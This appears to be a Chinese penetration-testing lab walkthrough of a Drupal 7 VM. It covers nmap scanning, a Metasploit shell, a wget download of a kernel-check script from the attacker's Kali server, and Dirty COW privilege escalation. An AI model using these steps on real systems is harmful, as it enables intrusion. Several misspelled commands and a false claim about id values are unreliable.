信息收集

主机探测,找到IP:192.168.219.133

nmap -sn -PE 192.168.219.0/24

-sn 不扫描端口

-PE ICMP 扫描

-n 不进行DNS解析

扫描端口服务

nmap -p 1-65535 192.168.219.133

漏洞探测及利用

对22端口进行爆破,失败

查看到80端口 访问成功-尝试目录扫描-扫描不到

指定端口进行详细信息查询

nmap -p 1898 -SC 192.168.219.133

看到有http服务,进行浏览器访问



再次信息收集,通过wappalyzer,及页面提示

CMS:水滴Drupal 7 js库:jQuery1.4.4 后端语言:PHP



进行目录扫描

dirsearch -u 192.168.219.133:1898

查看是否有可以利用的东西,这里查到一个/CHANGELOG.txt进行访问

拿到更新日志,知道了CMS 具体版本号,及最后的更新日期

搜索该CMS是否存在漏洞,并进行利用,

我这里搜到一个-远程代码执行漏洞-尝试利用-失败

再次尝试其他漏洞

利用msf进行CMS漏洞查找

命令流程

msfconsole

sarch Drupal 查找相关中间件攻击载荷

use 4 使用可使用的载荷(tips:查询cms的时候,可以看到最新日期,所以选用最新日期之后的payload)

show opintion 查看payload的具体信息,看需要设置什么

set rhosts 192.168.219.133

set rport 1898

run

到这里就拿到了shell 了,下一步就是提权操作

先看以下自己的权限,

shell

whoami

id (id是1权限最高)

cat /etc/issue

ubuntu 14.04.5

uname -r 查询linux系统内核

4.4.0-31-generic

python -c 'import pty; pty.spawn("/bin/bash")' 开一个交互式终端

发现服务器有python和wget

上传一个探测linux内核的脚本

上传流程

kali开启一个简易http服务 python3 -m http.server

在shell中用wget下载kali中的探测脚本

wget 路径

![]()

查看文件的权限 ls -al 发现没有执行权限

给一个执行权限

chmod +x les.sh.

执行脚本 ./les.sh

探测到有dirty cow 提权漏洞

在kali中查找提权的文件

serchsploit dirty cow

将文件上传到目标机中(同样使用wget)

编译.cpp文件

g++ -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil

查看文件权限,没有执行权的话,进行赋权操作

执行编译后的执行文件

返回一个密码,提权成功

通过ssh进行连接

完成,拿到root权限

1120

1120

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?